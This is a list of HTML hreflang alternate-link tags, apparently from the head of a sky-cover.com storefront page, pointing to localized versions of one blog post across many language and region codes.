<link rel="alternate" hreflang="pt-BD" href="https://sky-cover.com/pt-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-BD" href="https://sky-cover.com/fil-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-BD" href="https://sky-cover.com/hr-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-BD" href="https://sky-cover.com/id-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-BD" href="https://sky-cover.com/nl-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-BD" href="https://sky-cover.com/en-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-BD" href="https://sky-cover.com/bg-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-BD" href="https://sky-cover.com/no-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-BD" href="https://sky-cover.com/sv-bd/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-ID" href="https://sky-cover.com/id-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-ID" href="https://sky-cover.com/de-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-ID" href="https://sky-cover.com/es-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-ID" href="https://sky-cover.com/tr-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-ID" href="https://sky-cover.com/fr-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-ID" href="https://sky-cover.com/it-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-ID" href="https://sky-cover.com/ar-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-ID" href="https://sky-cover.com/ja-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-ID" href="https://sky-cover.com/sq-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-ID" href="https://sky-cover.com/az-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-ID" href="https://sky-cover.com/ko-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-ID" href="https://sky-cover.com/pt-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-ID" href="https://sky-cover.com/fil-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-ID" href="https://sky-cover.com/hr-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-ID" href="https://sky-cover.com/en-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-ID" href="https://sky-cover.com/nl-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-ID" href="https://sky-cover.com/bn-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-ID" href="https://sky-cover.com/bg-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-ID" href="https://sky-cover.com/no-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-ID" href="https://sky-cover.com/sv-id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-MY" href="https://sky-cover.com/en-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-MY" href="https://sky-cover.com/de-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-MY" href="https://sky-cover.com/es-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-MY" href="https://sky-cover.com/tr-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-MY" href="https://sky-cover.com/fr-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-MY" href="https://sky-cover.com/it-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-MY" href="https://sky-cover.com/ar-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-MY" href="https://sky-cover.com/ja-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-MY" href="https://sky-cover.com/sq-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-MY" href="https://sky-cover.com/az-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-MY" href="https://sky-cover.com/ko-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-MY" href="https://sky-cover.com/pt-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-MY" href="https://sky-cover.com/fil-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-MY" href="https://sky-cover.com/hr-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-MY" href="https://sky-cover.com/id-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-MY" href="https://sky-cover.com/nl-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-MY" href="https://sky-cover.com/bn-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-MY" href="https://sky-cover.com/bg-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-MY" href="https://sky-cover.com/no-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-MY" href="https://sky-cover.com/sv-my/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-TR" href="https://sky-cover.com/tr-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-TR" href="https://sky-cover.com/de-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-TR" href="https://sky-cover.com/es-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-TR" href="https://sky-cover.com/fr-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-TR" href="https://sky-cover.com/it-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-TR" href="https://sky-cover.com/ar-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-TR" href="https://sky-cover.com/ja-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-TR" href="https://sky-cover.com/sq-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-TR" href="https://sky-cover.com/az-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-TR" href="https://sky-cover.com/ko-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-TR" href="https://sky-cover.com/pt-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-TR" href="https://sky-cover.com/fil-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-TR" href="https://sky-cover.com/en-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-TR" href="https://sky-cover.com/hr-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-TR" href="https://sky-cover.com/id-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-TR" href="https://sky-cover.com/nl-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-TR" href="https://sky-cover.com/bn-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-TR" href="https://sky-cover.com/bg-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-TR" href="https://sky-cover.com/no-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-TR" href="https://sky-cover.com/sv-tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-SG" href="https://sky-cover.com/en-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-SG" href="https://sky-cover.com/de-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-SG" href="https://sky-cover.com/es-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-SG" href="https://sky-cover.com/tr-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-SG" href="https://sky-cover.com/fr-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-SG" href="https://sky-cover.com/it-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-SG" href="https://sky-cover.com/ar-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-SG" href="https://sky-cover.com/ja-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-SG" href="https://sky-cover.com/sq-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-SG" href="https://sky-cover.com/az-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-SG" href="https://sky-cover.com/ko-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-SG" href="https://sky-cover.com/pt-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-SG" href="https://sky-cover.com/fil-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-SG" href="https://sky-cover.com/hr-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-SG" href="https://sky-cover.com/id-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-SG" href="https://sky-cover.com/nl-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-SG" href="https://sky-cover.com/bn-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-SG" href="https://sky-cover.com/bg-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-SG" href="https://sky-cover.com/no-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-SG" href="https://sky-cover.com/sv-sg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-NG" href="https://sky-cover.com/en-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-NG" href="https://sky-cover.com/de-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-NG" href="https://sky-cover.com/es-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-NG" href="https://sky-cover.com/tr-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-NG" href="https://sky-cover.com/fr-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-NG" href="https://sky-cover.com/it-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-NG" href="https://sky-cover.com/ar-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-NG" href="https://sky-cover.com/ja-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-NG" href="https://sky-cover.com/sq-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-NG" href="https://sky-cover.com/az-ng/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
